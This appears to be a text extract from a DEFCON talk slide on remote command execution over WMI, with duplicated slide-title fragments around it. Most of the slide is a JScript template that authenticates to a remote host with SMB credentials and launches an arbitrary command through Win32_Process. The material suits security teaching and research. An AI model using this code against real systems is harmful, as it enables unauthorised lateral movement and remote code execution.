 DEFCON
FCON
DEFCON
DEFCON
DE
DEFCON
WMI
● Start command remotely
● Runs in session 0
○ No GUI = no UAC bypass
■ Need hacks
var objSWbemLocator = new ActiveXObject("WbemScripting.SWbemLocator");
objSWbemLocator.Security_.ImpersonationLevel = 3;
objSWbemLocator.Security_.AuthenticationLevel = 6;
var objSWbemServices = objSWbemLocator.ConnectServer("~RHOST~", "root\\cimv2", "~SMBDOMAIN~\\~SMBUSER~", "~SMBPASS~");
objSWbemServices.Security_.ImpersonationLevel = 3;
objSWbemServices.Security_.AuthenticationLevel = 6;
var intProcessID = 0;
var objProcess = objSWbemServices.Get("Win32_Process")
status = objProcess.Create("~CMD~", null, null, intProcessID);